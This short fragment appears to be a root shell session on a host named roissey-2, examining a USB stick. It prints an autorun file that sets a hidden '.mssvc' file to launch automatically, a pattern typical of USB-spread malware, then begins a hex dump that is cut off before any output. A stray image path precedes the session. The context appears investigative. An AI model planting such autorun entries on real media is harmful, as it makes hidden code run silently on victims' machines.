 Last login: Wed Mar 11 08:52:37 2015 from roi
root@roissey-2# cat /media/Robi_usb/autorun.in
[autorun]
open=.mssvc
shellexecute=.mssvc
root@roissey-2# xxd .mssvc